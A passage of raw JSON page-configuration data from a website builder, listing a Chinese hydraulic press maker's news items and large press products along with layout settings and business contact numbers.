:0,"b":{"y":0},"s":{"t":0},"bg":{"y":0},"r":{"t":0},"rf":0,"mt":0.0,"mr":0.0,"ml":0.0,"mb":0.0}},"privatePattern":{"pc":{"ppwt":0,"ppht":0,"pps":0,"pplnt":0,"pmt":0,"ptf":{"y":0},"ptl":{"y":2,"l":2},"paf":{"y":0},"pal":{"y":2,"l":2},"pdf":{"y":0},"pcf":{"y":0},"dbg":{"y":0},"sbg":{"y":0},"pts":0,"pas":1,"show":4.0,"switch":0.8,"ti":{"t":1,"s":0},"column":1,"ta":0},"mobi":{"ppwt":0,"ppht":0,"pps":1,"pplnt":0,"pmt":0,"ptf":{"y":0},"ptl":{"y":0},"paf":{"y":0},"pal":{"y":0},"pdf":{"y":0},"pcf":{"y":0},"psc":0,"dbg":{"y":0},"pts":0,"pas":0,"show":4.0,"switch":0.8,"ti":{"t":0,"s":0},"column":1,"sbg":{"y":0}}},"commProp":{"al":[{"t":0},{"t":0}],"cal":[{"t":3,"c":1,"d":0,"r":0,"o":0,"s":0.6,"tg":0}],"pa":{"mt":0,"t":0},"an":{"t":0},"im":0,"ps":{"t":0,"o":2},"funst":true,"ls":{"st":0},"more":{"moreType":0},"unst":true},"newsSelectType":0,"isBannerModule":false,"rowType":1,"linkExternalNewsAuthInfo":{"auid":170,"aid":29057891,"name":"外鏈文章","allow":true,"updateVer":140,"updateVerName":"展示高級版","minVer":40,"updateVerUrl":"http://adm.webportal.top/sys/webFunc.jsp"},"newsList":[{"pictureId":"ABUIABACGAAguPDcuAYo0NyjmgIw7gU46Ac","id":55,"imgPath":"http://29057891.s21i.faiusr.com/2/2/ABUIABACGAAguPDcuAYo0NyjmgIw7gU46Ac!700x700.jpg","imgWidth":750,"imgHeight":1000,"title":"10000噸鋼絲纏繞式海綿鈦壓機發貨","summary":"我公司為鈦行業生產的10000噸級鋼絲纏繞式海綿鈦壓機已發貨安裝。該設備可生產直徑1000mm以上海綿鈦電極塊，配套12噸-15噸VR熔煉爐。該設備采用鋼絲纏繞式結構，體積小，占地面積小，投資成本低，對廠房占地高度及地基基礎要求簡單。我公司鋼絲纏繞壓機已在鈦行業應用40余臺套以上。經過20余年的鈦行業市場使用、實踐經驗積累，該型號設備設計制造已經達到標準化、成熟化，系列化。該設備壓制出的電極...","url":"http://m.indiantradingcompanies.com/sys-nd/55.html","ndReqArgs":"{\"args\":{\"id\":55,\"fromMid\":318},\"type\":31,\"fromMid\":318}","flag":2,"groupIds":[15],"date":1728921600000,"dateStr":"2024-10-15","top":0,"views":0,"publishRegularly":false,"authStatus":0,"subTitle":"","groups":[{"id":15,"name":"新聞資訊","url":"http://m.indiantradingcompanies.com/sys-nr/?_reqArgs=%7B%22args%22%3A%7B%22groupId%22%3A15%2C%22jpt%22%3A4%7D%2C%22type%22%3A32%7D"}]},{"pictureId":"ABUIABACGAAgrvHcuAYoovysmgIwwgM42AQ","id":57,"imgPath":"http://29057891.s21i.faiusr.com/2/2/ABUIABACGAAgrvHcuAYoovysmgIwwgM42AQ.jpg","imgWidth":450,"imgHeight":600,"title":"8000噸海綿鈦液壓機發貨","summary":"沈陽重鍛生產的8000噸鋼絲纏繞式海綿鈦電極油壓機發貨。此設備模具生產扇形海綿鈦電極，壓機配套海綿鈦及合金自動上料系統、扇形電極自動碼料系統，自動化程度高，生產節拍快。設備詳情YR99-海綿鈦液壓機 - 沈陽重鍛液壓機制造有限公司 (syhpress.com.cn)","url":"http://m.indiantradingcompanies.com/sys-nd/57.html","ndReqArgs":"{\"args\":{\"id\":57,\"fromMid\":318},\"type\":31,\"fromMid\":318}","flag":2,"groupIds":[15],"date":1708185600000,"dateStr":"2024-02-18","top":0,"views":0,"publishRegularly":false,"authStatus":0,"subTitle":"","groups":[{"id":15,"name":"新聞資訊","url":"http://m.indiantradingcompanies.com/sys-nr/?_reqArgs=%7B%22args%22%3A%7B%22groupId%22%3A15%2C%22jpt%22%3A4%7D%2C%22type%22%3A32%7D"}]},{"pictureId":"ABUIABACGAAgxvncuAYoloDmdjDYBDjAAw","id":59,"imgPath":"http://29057891.s21i.faiusr.com/2/2/ABUIABACGAAgxvncuAYoloDmdjDYBDjAAw.jpg","imgWidth":600,"imgHeight":448,"title":"堿性電解水制氫電解槽用極板","summary":"極板由兩部分組成：主極板和極框，結構示意圖如下圖所示，其中紅圈內的部分是主極板，紅圈外的部分是極框，一塊完整的極板由主極板和焊接，然后整體鍍鎳得到。極板示意圖（1）主極板壓濾式電解槽電解小室內部的主極板表面布有球形的凹凸結構（乳突板），這些凹凸結構一方面可以使隔膜兩側的極板能夠以\u201C頂對頂\u201D的形式形成可靠的多點電接觸，盡可能多的接觸電能夠降低小室內部構件的接觸電阻。主極板示意圖另一方面球凸球凹...","url":"http://m.indiantradingcompanies.com/sys-nd/59.html","ndReqArgs":"{\"args\":{\"id\":59,\"fromMid\":318},\"type\":31,\"fromMid\":318}","flag":2,"groupIds":[15],"date":1677081600000,"dateStr":"2023-02-23","top":0,"views":0,"publishRegularly":false,"authStatus":0,"subTitle":"","groups":[{"id":15,"name":"新聞資訊","url":"http://m.indiantradingcompanies.com/sys-nr/?_reqArgs=%7B%22args%22%3A%7B%22groupId%22%3A15%2C%22jpt%22%3A4%7D%2C%22type%22%3A32%7D"}]}],"totalSize":3,"newsId":0,"_openRemoveUrlArgs":true,"seed":-788609048},"module453":{"id":453,"type":1,"style":6,"flag":0,"name":"文本","prop3":[],"prop5":[],"blob0":{"jumpMode":0},"pattern":{"pc":{"by":1,"b":{"y":0},"s":{"t":0},"bg":{"y":0},"r":{"t":0},"rf":0,"mt":0.0,"mr":0.0,"ml":0.3019271948608137,"mb":0.0},"mobi":{"by":1,"bf":{"y":0},"bb":{"y":0},"mf":{"y":0},"bht":0,"b":{"y":0},"s":{"t":0},"bg":{"y":0},"r":{"t":0},"rf":0,"mt":0.02666666666666667,"mr":0.03733,"ml":0.03733,"mb":0.013333333333333334}},"content":"<span style=\"color: rgb(33, 80, 170); font-size: 18px;\">\u2014\u2014<\/span><div style=\"line-height: 24px;\"><span style=\"color: rgba(51, 51, 51, 0.6); font-size: 14px;\">SYHP有超過40年鋼絲纏繞技術使用及實踐經驗<\/span>\n<\/div>","privatePattern":{"pc":{"fts":{"t":0},"ap":2,"ft":0,"fmax":-1,"fmin":-1,"ec":0,"fr":-1.0,"frs":-1.0},"mobi":{"cs":0,"csf":false}},"commProp":{"al":[{"t":3,"s":0.6,"d":0.0,"c":1,"r":0,"o":0,"tg":0,"i":0},{"t":0}],"pa":{"mt":0,"t":0},"an":{"t":0},"im":0,"ps":{"t":0,"o":2},"funst":true,"ls":{"st":0},"more":{"moreType":0},"cal":[{"t":0}],"unst":true,"sa":{"open":0,"dir":0,"dt":0,"dis":-1.0,"ot":0,"o":-1,"t":0,"rt":0,"rs":0,"re":50,"rn":1,"bs":5,"st":0,"sv":-1,"es":0.5}},"isBannerModule":false,"rowType":1},"module446":{"id":446,"type":1,"style":16,"flag":1,"name":"產品展示","prop0":0,"prop1":{"s":{"lib_1":[]},"iusp":true,"o":{"lib_1":[]}},"prop2":20,"prop3":{"gids":[]},"prop4":0,"prop5":[1,2,5,3,6,48,49,50,43],"prop6":20,"blob0":{"customSort":{"sortKey":"name","sortType":1},"selectLibId":-1,"paramterLibId":1,"btnText":"預約","av":0},"pattern":{"pc":{"by":1,"b":{"y":0},"s":{"t":0},"bg":{"y":0},"r":{"t":0},"rf":0,"mt":0.0,"mr":0.0,"ml":0.0,"mb":0.0},"mobi":{"by":1,"bf":{"y":0},"bb":{"y":0},"mf":{"y":0},"bht":0,"b":{"y":0},"s":{"t":0},"bg":{"y":0},"r":{"t":0},"rf":0,"mt":0.0,"mr":0.0,"ml":0.0,"mb":0.0}},"privatePattern":{"pc":{"pht":0,"pst":0,"rlt":0,"pmt":0,"psy":0,"pnf":{"y":0},"pnl":{"y":0},"paf":{"y":0},"ppf":{"y":0},"pmpf":{"y":0},"align":0,"ct":1,"s":0,"i":0,"fontPic":"","picId":"","isPic":0,"ti":0,"tis":0,"tit":"","tic":0,"ticf":"","ticb":"","tii":"","tip":"","tiwt":0,"tiw":-1,"picPath":""},"mobi":{"pht":0,"pst":0,"rlt":0,"pmt":0,"psy":0,"pnf":{"y":0},"pnl":{"y":0},"paf":{"y":0},"ppf":{"y":0},"pmpf":{"y":0},"align":0}},"commProp":{"al":[{"t":0},{"t":0}],"pa":{"mt":0,"t":0},"an":{"t":0},"im":0,"ps":{"t":0,"o":2},"funst":true,"ls":{"st":0},"more":{"moreType":0},"cal":[{"t":0}],"unst":true},"isBannerModule":false,"rowType":1,"enVer":false,"productLists":[{"id":48,"code":"本設備根據客戶要求，非標定制化設計生產，我公司可提供1000噸-40000噸級大型液壓機設備","name":"2000/3000/4000噸液壓機","series":"13080708986","spec":"","material":"","brand":"","model":"","color":"","mallPrice":0.0,"mallMarketPrice":0.0,"top":0,"lid":1,"weight":0.0,"sales":0,"productType":0,"cusTaxTplId":0,"jzInventory":0,"productVideo":"","productVideoImg":"","productVideoCusImg":"","salePointDesc":"","other":{"saleIdList":[],"productVideo":"","productVideoImg":"","productVideoCusImg":"","productAuthSetting":{},"unit":""},"openMinAmountBuy":false,"jzMinAmount":1,"openMaxAmountBuy":false,"jzMaxAmount":1,"maxAmountBuyType":0,"otherSalesChannel":{"open":false,"pcLinks":[{"btnText":"Buy On Amazon","url":"","type":1,"typeName":"亞馬遜","bgColor":"rgb(247,191,82)","textColor":"rgb(64,64,64)"},{"btnText":"Buy On AliExpress","url":"","type":2,"typeName":"速賣通","bgColor":"rgb(218,61,67)","textColor":"rgb(255,255,255)"},{"btnText":"Buy On eBay","url":"","type":3,"typeName":"eBay","bgColor":"rgb(93,183,229)","textColor":"rgb(255,255,255)"}]},"picPath":"http://29057891.s21i.faiusr.com/2/2/ABUIABACGAAg2tHduAYo1Mm0_AIwkAM4rAI.jpg","picWidth":400,"picHeight":300,"url":"http://m.indiantradingcompanies.com/sys-pd/48.html","pdReqArgs":"{\"args\":{\"recommendFromPid\":0,\"id\":48,\"fromMid\":446},\"type\":33}","productFormId":1,"isOptionActive":false,"openLimitedInventory":false,"openOptionJzInventory":false},{"id":49,"code":"本設備根據客戶要求，非標定制化設計生產，我公司可提供1000噸-40000噸級大型液壓機設備","name":"5000/6000/8000噸液壓機","series":"13080708986","spec":"","material":"","brand":"","model":"","color":"","mallPrice":0.0,"mallMarketPrice":0.0,"top":0,"lid":1,"weight":0.0,"sales":0,"productType":0,"cusTaxTplId":0,"jzInventory":0,"productVideo":"","productVideoImg":"","productVideoCusImg":"","salePointDesc":"","other":{"saleIdList":[],"productVideo":"","productVideoImg":"","productVideoCusImg":"","productAuthSetting":{},"unit":""},"openMinAmountBuy":false,"jzMinAmount":1,"openMaxAmountBuy":false,"jzMaxAmount":1,"maxAmountBuyType":0,"otherSalesChannel":{"open":false,"pcLinks":[{"btnText":"Buy On Amazon","url":"","type":1,"typeName":"亞馬遜","bgColor":"rgb(247,191,82)","textColor":"rgb(64,64,64)"},{"btnText":"Buy On AliExpress","url":"","type":2,"typeName":"速賣通","bgColor":"rgb(218,61,67)","textColor":"rgb(255,255,255)"},{"btnText":"Buy On eBay","url":"","type":3,"typeName":"eBay","bgColor":"rgb(93,183,229)","textColor":"rgb(255,255,255)"}]},"picPath":"http://29057891.s21i.faiusr.com/2/2/ABUIABACGAAg2tHduAYojJ3DpwMwkAM4rAI.jpg","picWidth":400,"picHeight":300,"url":"http://m.indiantradingcompanies.com/sys-pd/49.html","pdReqArgs":"{\"args\":{\"recommendFromPid\":0,\"id\":49,\"fromMid\":446},\"type\":33}","productFormId":1,"isOptionActive":false,"openLimitedInventory":false,"openOptionJzInventory":false},{"id":50,"code":"本設備根據客戶要求，非標定制化設計生產，我公司可提供1000噸-40000噸級大型液壓機設備","name":"10000/20000/30000噸液壓機","series":"13080708986","spec":"","material":"","brand":"","model":"","color":"","mallPrice":0.0,"mallMarketPrice":0.0,"top":0,"lid":1,"weight":0.0,"sales":0,"productType":0,"cusTaxTplId":0,"jzInventory":0,"productVideo":"","productVideoImg":"","productVideoCusImg":"","salePointDesc":"","other":{"saleIdList":[],"productVideo":"","productVideoImg":"","productVideoCusImg":"","productAuthSetting":{},"unit":""},"openMinAmountBuy":false,"jzMinAmount":1,"openMaxAmountBuy":false,"jzMaxAmount":1,"maxAmountBuyType":0,"otherSalesChannel":{"open":false,"pcLinks":[{"btnText":"Buy On Amazon","url":"","type":1,"typeName":"亞馬遜","bgColor":"rgb(247,191,82)","textColor":"rgb(64,64,64)"},{"btnText":"Buy On AliExpress","url":"","type":2,"typeName":"速賣通","bgColor":"rgb(218,61,67)","textColor":"rgb(255,255,255)"},{"btnText":"Buy On eBay","url":"","type":3,"typeName":"eBay","bgColor":"rgb(93,183,229)","textColor":"rgb(255,255,255)"}]},"picPath":"http://29057891.s21i.faiusr.com/2/2/ABUIABACGAAg2tHduAYoitvbowIwkAM4rAI.jpg","picWidth":400,"picHeight":300,"url":"http://m.indiantradingcompanies.com/sys-pd/50.html","pdReqArgs":"{\"args\":{\"recommendFromPid\":0,\"id\":50,\"fromMid\":446},\"type\":33}","productFormId":1,"isOptionActive":false,"openLimitedInventory":false,"openOptionJzInventory":false},{"id":43,"code":"本機主要用于鋼絲繩索具冷擠壓成型。在高壓低速情況下，壓制一定強度的鋁套和鋼套專用設備","name":"YR27-2000 3000 5000鋼絲繩索具壓套機","series":"13080708986","spec":"","material":"","brand":"","model":"","color":"","mallPrice":0.0,"mallMarketPrice":0.0,"top":0,"lid":1,"weight":0.0,"sales":0,"productType":0,"cusTaxTplId":0,"jzInventory":0,"productVideo":"","productVideoImg":"","productVideoCusImg":"","salePointDesc":"","other":{"saleIdList":[],"productVideo":"","productVideoImg":"","productVideoCusImg":"","productAuthSetting":{},"unit":""},"openMinAmountBuy":false,"jzMinAmount":1,"openMaxAmountBuy":false,"jzMaxAmount":1,"maxAmountBuyType":0,"otherSalesChannel":{"open":false,"pcLinks":[{"btnText":"Buy On Amazon","url":"","type":1,"typeName":"亞馬遜","bgColor":"rgb(247,191,82)","textColor":"rgb(64,64,64)"},{"btnText":"Buy On AliExpress","url":"","type":2,"typeName":"速賣通","bgColor":"rgb(218,61,67)","textColor":"rgb(255,255,255)"},{"btnText":"Buy On eBay","url":"","type":3,"typeName":"eBay","bgColor":"rgb(93,183,229)","textColor":"rgb(255,255,255)"}]},"picPath":"http://29057891.s21i.faiusr.com/2/2/ABUIABACGAAgu9DduAYoiOW_XzCQAzisAg.jpg","picWidth":400,"picHeight":300,"url":"http://m.indiantradingcompanies.com/sys-pd/43.html","pdReqArgs":"{\"args\":{\"recommendFromPid\":0,\"id\":43,\"fromMid\":446},\"type\":33}","productFormId":1,"isOptionActive":false,"openLimitedInventory":false,"openOptionJzInventory":false}],"ecommerceAuthInfo":{"auid":207,"aid":0,"allow":false,"updateVer":194,"updateVerName":"網站國際版","updateVerUrl":"http://adm.webportal.top/sys/webFunc.jsp"},"commerceSettings":{"openECommerce":false,"purchaseBtnText":"立即購買","openShoppingCart":false,"cartBtnText":"加入購物車","orderPropSequence":[],"openMemberMsg":false,"openAutoConfirmOrder":false,"openLogisticsTracking":false,"openFreight":false,"openTax":false,"taxIncludeFreight":false,"taxIncludeCod":false,"autoConfirmOrderDays":7,"closeAutoCancelOrder":false,"autoCancelOrderDays":1,"autoCancelOrderHours":0,"openInventory":false,"lockInventoryType":1,"openMinMaxAmountBuy":false,"openWholesaleMode":false},"openShoppingCart":false,"mstlUrlFromCart":"/sys-mstl/?fromShoppingCart=true","shoppingCartUrl":"/sys-mcart/","finalShowPropListByLib":{"lib_1":[{"aid":29057891,"id":6,"name":"描述","fieldKey":"code","type":6,"flag":32,"valueList":["該設備主要用于金屬半導體材料鍛壓，如靶材敦粗，拔長等。","YQ01","本設備根據客戶要求，非標定制化設計生產，我公司可提供1000噸-40000噸級大型液壓機設備","本機主要用于粉末、陶瓷及復合材料熱壓成型，如氟化鎂陶瓷材料，硫化鋅紅外陶瓷材料等","該設備主要用于復合材料的壓制模壓成型，如冷壓或熱壓防彈芳綸纖維復合材料防彈板材，各類纖維SMC復合材料，也可用于各種塑性材料，陶瓷材料等。","該設備主要用于粉末制品的模壓成型，如壓制四氟粉末聚乙烯板材等","本設備主要用于鈦板、不銹鋼板等大型金屬板片精密壓制成型，如壓制板式換熱器板片等。","本機主要用于鋼絲繩索具冷擠壓成型。在高壓低速情況下，壓制一定強度的鋁套和鋼套專用設備","該設備主要用于金屬的鍛壓，也可用于各類材料的冷鍛、熱鍛，如鋁金屬熱鍛，汽車輪轂鍛造，鋁合金型材鍛造等。","該設備主要用于海綿鈦電極壓制成形，也可以完成各種金屬材料及合金金屬粉末材料的成型","本機主要用于金屬板片高精度壓制成型，如制氫裝置極板、電解槽極板、電解槽乳突板等。","該設備主要用于熱壓成型，如壓制超高分子量聚乙烯板材，各類粉末制品復合材料"],"wid":200,"authBuddyGroupIdBit":0,"authMemberLevelId":0,"lid":1,"propValueList":["本設備根據客戶要求，非標定制化設計生產，我公司可提供1000噸-40000噸級大型液壓機設備","本機主要用于鋼絲繩索具冷擠壓成型。在高壓低速情況下，壓制一定強度的鋁套和鋼套專用設備","該設備主要用于金屬半導體材料鍛壓，如靶材敦粗，拔長等。","該設備主要用于金屬的鍛壓，也可用于各類材料的冷鍛、熱鍛，如鋁金屬熱鍛，汽車輪轂鍛造，鋁合金型材鍛造等。","該設備主要用于復合材料的壓制模壓成型，如冷壓或熱壓防彈芳綸纖維復合材料防彈板材，各類纖維SMC復合材料，也可用于各種塑性材料，陶瓷材料等。","該設備主要用于粉末制品的模壓成型，如壓制四氟粉末聚乙烯板材等","該設備主要用于海綿鈦電極壓制成形，也可以完成各種金屬材料及合金金屬粉末材料的成型","本機主要用于粉末、陶瓷及復合材料熱壓成型，如氟化鎂陶瓷材料，硫化鋅紅外陶瓷材料等","該設備主要用于熱壓成型，如壓制超高分子量聚乙烯板材，各類粉末制品復合材料","本機主要用于金屬板片高精度壓制成型，如制氫裝置極板、電解槽極板、電解槽乳突板等。","本設備主要用于鈦板、不銹鋼板等大型金屬板片精密壓制成型，如壓制板式換熱器板片等。","YQ01"],"allowed":true,"mall":false,"booking":true,"authBuddyGroupIdList":[]},{"aid":29057891,"id":4,"name":"電話","fieldKey":"series","type":4,"flag":32,"valueList":["電話：13080708986","實驗室儀器","13079263106","13080708986","13940026158"],"wid":200,"authBuddyGroupIdBit":0,"authMemberLevelId":0,"lid":1,"propValueList":["13079263106","13080708986","電話：13080708986","13940026158","實驗室儀器"],"allowed":true,"mall":false,"booking":true,"authBuddyGroupIdList":[]},{"aid":29057891,"id":5,"name":"液體壓力","fieldKey":"spec","type":5,"flag":32,"valueList":["瓶","個"],"wid":200,"authBuddyGroupIdBit":0,"authMemberLevelId":0,"lid":1,"propValueList":["個","瓶"],"allowed":true,"mall":false,"booking":true,"authBuddyGroupIdList":[]},{"aid":29057891,"id":7,"name":"滑塊行程","fieldKey":"material","type":7,"flag":32,"valueList":["陶","玻璃"],"wid":200,"authBuddyGroupIdBit":0,"authMemberLevelId":0,"lid":1,"propValueList":["陶","玻璃"],"allowed":true,"mall":false,"booking":true,"authBuddyGroupIdList":[]},{"aid":29057891,"id":9,"name":"下滑行程","fieldKey":"model","type":9,"flag":32,"wid":200,"authBuddyGroupIdBit":0,"authMemberLevelId":0,"lid":1,"allowed":true,"valueList":[],"mall":false,"booking":true,"authBuddyGroupIdList":[],"propValueList":[]},{"aid":29057891,"id":10,"name":"顏色","fieldKey":"color","type":10,"flag":32,"valueList":["殺菌和加熱實驗材料的儀器","用作有液體參與的反應場所","一般用于準確稱量一定量的固體","用于加熱與反應的容器","可用于蒸發濃縮溶液的器皿","供少量物質的溶解或反應的容器","配制準確的溶液的精確儀器","把固體研碎或使固體混合均勻"],"wid":200,"authBuddyGroupIdBit":0,"authMemberLevelId":0,"lid":1,"propValueList":["用于加熱與反應的容器","可用于蒸發濃縮溶液的器皿","把固體研碎或使固體混合均勻","配制準確的溶液的精確儀器","用作有液體參與的反應場所","供少量物質的溶解或反應的容器","殺菌和加熱實驗材料的儀器","一般用于準確稱量一定量的固體"],"allowed":true,"mall":false,"booking":true,"authBuddyGroupIdList":[]},{"aid":29057891,"id":8,"name":"品牌","fieldKey":"brand","type":8,"flag":32,"wid":200,"authBuddyGroupIdBit":0,"authMemberLevelId":0,"lid":1,"allowed":true,"valueList":[],"mall":false,"booking":true,"authBuddyGroupIdList":[],"propValueList":[]},{"aid":29057891,"id":12,"name":"市場價","fieldKey":"mallMarketPrice","type":12,"flag":32,"wid":200,"authBuddyGroupIdBit":0,"authMemberLevelId":0,"lid":1,"allowed":true,"valueList":[],"mall":false,"booking":true,"authBuddyGroupIdList":[],"propValueList":[]},{"aid":29057891,"id":11,"name":"價格","fieldKey":"mallPrice","type":11,"flag":32,"wid":200,"authBuddyGroupIdBit":0,"authMemberLevelId":0,"lid":1,"allowed":true,"valueList":[],"mall":false,"booking":true,"authBuddyGroupIdList":[],"propValueList":[]}]},"productTotalSize":4,"choiceCurrencyVal":"￥","siteCurrencyRight":false,"openProductForm":true,"isShowParamter":false,"globalProductFormText":"立即預約","_openRemoveUrlArgs":true,"recommendProductV2Visible":false,"recommendFromPid":0,"seed":-788609048,"productSelectType":0,"knowButtonText":"購買內容","openKnowPayment":false,"openInventory":false},"module377":{"id":377,"type":1,"style":6,"flag":0,"name":"文本","prop3":[],"prop5":[],"blob0":{"jumpMode":0},"pattern":{"pc":{"by":1,"b":{"y":0},"s":{"t":0},"bg":{"y":0},"r":{"t":0},"rf":0,"mt":0.0,"mr":0.0,"ml":0.0,"mb":0.0},"mobi":{"by":1,"bf":{"y":0},"bb":{"y":0},"mf":{"y":0},"bht":0,"b":{"y":0},"s":{"t":0},"bg":{"y":0},"r":{"t":0},"rf":0,"mt":0.02666666666666667,"mr":0.03733,"ml":0.03733,"mb":0.013333333333333334}},"content":"<div style=\"text-align: center; line-height: 36px;\"><span style=\"color: rgb(71, 136, 216);\"><span style=\"font-size: 26px;\">新聞資訊<\/span><span style=\"font-size: 26px;\"><br><\/span><\/span><\/div><div style=\"text-align: center; font-size: 26px; line-height: 24px;\"><span style=\"font-size: 16px; color: rgb(71, 136, 216);\">\u2014\u2014<\/span><\/div><div style=\"text-align: center; font-size: 14px; line-height: 36px;\"><span style=\"color: rgba(51, 51, 51, 0.604);\">NEWS<\/span><\/div>","privatePattern":{"pc":{"fts":{"t":0},"ap":2,"ft":0,"fmax":-1,"fmin":-1,"ec":0,"fr":-1.0,"frs":-1.0},"mobi":{"cs":0,"csf":false}},"commProp":{"al":[{"t":3,"s":0.6,"d":0.0,"c":1,"r":0,"o":0,"tg":0,"i":0},{"t":0}],"pa":{"mt":0,"t":0},"an":{"t":0},"im":0,"ps":{"t":0,"o":2},"funst":true,"ls":{"st":0},"more":{"moreType":0},"cal":[{"t":0}],"unst":true,"sa":{"open":0,"dir":0,"dt":0,"dis":-1.0,"ot":0,"o":-1,"t":0,"rt":0,"rs":0,"re":50,"rn":1,"bs":5,"st":0,"sv":-1,"es":0.5}},"isBannerModule":false,"rowType":1},"module429":{"id":429,"type":1,"style":1,"flag":0,"name":"圖文模塊","prop0":2,"prop1":{"i":"","path":"http://0.ss.508sys.com/image/rimage/module/richdefault.jpg","lt":0,"w":30,"ide":"","d":"","mct":0,"mctc":false,"iw":0,"ih":0,"url":"","tablet":{"mct":0,"mctc":false}},"prop3":"<p style=\"text-align:left;line-height:1.9em;\"><a href=\"http://m.indiantradingcompanies.com/h-col-104.html\" astyle_h=\"1\" _t=\"100\" _i=\"AGQIaBIA\" _n=\"研發技術\" target=\"_self\" textvalue=\"研發技術\" style=\"text-decoration:none;color:#FFFFFF;\"   _srcHref=h-col-104.html _reqArgs=><span style=\"color:#FFFFFF;font-size:16px;\"><strong style=\"text-wrap-mode:wrap;\">研發技術<\/strong><\/span><\/a><\/p>","blob0":{"mobiContent":"","tablet":{"prop3":""}},"pattern":{"pc":{"by":1,"b":{"y":0},"s":{"t":0},"bg":{"y":0},"r":{"t":0},"rf":0,"mt":0.0,"mr":0.15384615384615383,"ml":0.29914529914529914,"mb":0.0},"mobi":{"by":1,"bf":{"y":0},"bb":{"y":0},"mf":{"y":0},"bht":0,"b":{"y":0},"s":{"t":0},"bg":{"y":0},"r":{"t":0},"rf":0,"mt":0.0,"mr":0.0,"ml":0.0,"mb":0.0}},"content":"<p style=\"text-align:left;line-height:1.9em;\"><a href=\"http://m.indiantradingcompanies.com/h-col-104.html\" astyle_h=\"1\" _t=\"100\" _i=\"AGQIaBIA\" _n=\"研發技術\" target=\"_self\" textvalue=\"研發技術\" style=\"text-decoration:none;color:#FFFFFF;\"   _srcHref=h-col-104.html _reqArgs=><span style=\"color:#FFFFFF;font-size:16px;\"><strong style=\"text-wrap-mode:wrap;\">研發技術<\/strong><\/span><\/a><\/p>","privatePattern":{"pc":{"pw":50,"pp":0},"mobi":{"pw":50,"pp":0}},"commProp":{"al":[{"t":0},{"t":0}],"pa":{"mt":0,"t":0},"an":{"t":0},"im":0,"ps":{"t":1,"o":1},"funst":true,"ls":{"st":0},"more":{"moreType":0},"cal":[{"t":0}],"unst":true},"isBannerModule":false,"rowType":1,"canUseNofollow":false,"manageMode":false,"_openRemoveUrlArgs":true},"module307":{"id":307,"type":1,"style":6,"flag":0,"name":"文本","prop3":[],"prop5":[],"blob0":{"jumpMode":0},"pattern":{"pc":{"by":1,"b":{"y":0},"s":{"t":0},"bg":{"y":0},"r":{"t":0},"rf":0,"mt":0.0,"mr":0.15096359743040685,"ml":0.15096359743040685,"mb":0.0},"mobi":{"by":1,"bf":{"y":0},"bb":{"y":0},"mf":{"y":0},"bht":0,"b":{"y":0},"s":{"t":0},"bg":{"y":0},"r":{"t":0},"rf":0,"mt":0.02666666666666667,"mr":0.03733,"ml":0.03733,"mb":0.013333333333333334}},"content":"<span style=\"color: rgb(33, 80, 170); font-size: 18px;\">\u2014\u2014<\/span><div style=\"line-height: 24px;\"><span style=\"color: rgba(51, 51, 51, 0.6); font-size: 14px;\">體積小，占地面積小，節省廠房空間，地基施工簡單<\/span>\n<\/div>","privatePattern":{"pc":{"fts":{"t":0},"ap":2,"ft":0,"fmax":-1,"fmin":-1,"ec":0,"fr":-1.0,"frs":-1.0},"mobi":{"cs":0,"csf":false}},"commProp":{"al":[{"t":3,"s":0.6,"d":0.0,"c":1,"r":0,"o":0,"tg":0,"i":0},{"t":0}],"pa":{"mt":0,"t":0},"an":{"t":0},"im":0,"ps":{"t":0,"o":2},"funst":true,"ls":{"st":0},"more":{"moreType":0},"cal":[{"t":0}],"unst":true,"sa":{"open":0,"dir":0,"dt":0,"dis":-1.0,"ot":0,"o":-1,"t":0,"rt":0,"rs":0,"re":50,"rn":1,"bs":5,"st":0,"sv":-1,"es":0.5}},"isBannerModule":false,"rowType":1},"module312":{"id":312,"type":1,"style":8,"flag":0,"name":"按鈕","prop0":0,"prop3":{"ide":"AGQIZRIA","ib":true,"nf":false,"lt":0,"ln":"關于我們","url":"http://m.indiantradingcompanies.com/h-col-101.html","reqArgs":""},"prop5":{},"blob0":{"jumpMode":0,"tts":{"t":0,"al":[],"e":""}},"pattern":{"pc":{"by":1,"b":{"y":0},"s":{"t":0},"bg":{"y":0},"r":{"t":0},"rf":0,"mt":0.030678148546824543,"mr":0.6442652329749103,"ml":0.22939068100358423,"mb":0.0},"mobi":{"by":1,"bf":{"y":0},"bb":{"y":0},"mf":{"y":0},"bht":0,"b":{"y":0},"s":{"t":0},"bg":{"y":0},"r":{"t":0},"rf":0,"mt":0.02666666666666667,"mr":0.5653333333333334,"ml":0.037333333333333336,"mb":0.013333333333333334}},"content":"MORE+","privatePattern":{"pc":{"pbg":{"y":1,"c":"rgba(255, 255, 255, 1)"},"phbg":{"c":"rgba(255, 255, 255, 1)"},"prds":0,"pbd":{"y":0},"pft":{"y":1,"s":14,"f":"微軟雅黑","c":"rgba(71, 136, 216, 1)","hc":"rgba(71, 136, 216, 1)"},"pcht":1,"pch":44,"ratio":0.3120567375886525,"lock":0,"pi":{"t":0}},"mobi":{"pch":40,"pcht":0,"pft":{"y":0},"ratio":0,"lock":0}},"commProp":{"al":[{"t":3,"s":0.6,"d":0.0,"c":1,"r":0,"o":0,"tg":0,"i":0},{"t":0}],"pa":{"mt":0,"t":0},"an":{"t":0},"im":0,"ps":{"t":0,"o":2},"funst":true,"ls":{"st":0},"more":{"moreType":0},"cal":[{"t":0}],"unst":true,"sa":{"open":0,"dir":0,"dt":0,"dis":-1.0,"ot":0,"o":-1,"t":0,"rt":0,"rs":0,"re":50,"rn":1,"bs":5,"st":0,"sv":-1,"es":0.5}},"isBannerModule":false,"rowType":1,"_openRemoveUrlArgs":true,"showInIELess10":false,"isIE":false},"module306":{"id":306,"type":1,"style":6,"flag":0,"name":"文本","prop3":[],"prop5":[],"blob0":{"jumpMode":0},"pattern":{"pc":{"by":1,"b":{"y":0},"s":{"t":0},"bg":{"y":0},"r":{"t":0},"rf":0,"mt":0.0,"mr":0.3019271948608137,"ml":0.0,"mb":0.0},"mobi":{"by":1,"bf":{"y":0},"bb":{"y":0},"mf":{"y":0},"bht":0,"b":{"y":0},"s":{"t":0},"bg":{"y":0},"r":{"t":0},"rf":0,"mt":0.02666666666666667,"mr":0.03733,"ml":0.03733,"mb":0.013333333333333334}},"content":"<span style=\"color: rgb(33, 80, 170); font-size: 18px;\">\u2014\u2014<\/span><div style=\"line-height: 24px;\"><span style=\"color: rgba(51, 51, 51, 0.6); font-size: 